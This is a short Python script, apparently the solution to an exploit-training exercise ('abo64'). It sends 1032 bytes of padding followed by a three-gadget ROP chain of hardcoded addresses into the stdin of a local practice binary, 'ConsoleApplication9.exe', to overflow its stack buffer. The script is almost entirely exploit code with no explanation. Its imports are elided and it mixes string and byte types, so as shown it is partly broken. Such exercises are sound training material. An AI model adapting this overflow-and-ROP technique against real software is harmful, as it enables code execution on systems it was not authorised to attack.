 solucion abo64.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
rop= ""
rop+= struct.pack("<Q", 0x1400092d6)
rop+= struct.pack("<Q", 0x140010f3c)
rop+= struct.pack("<Q", 0x140001ca2)
payload = 1032 * b"A" + rop
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()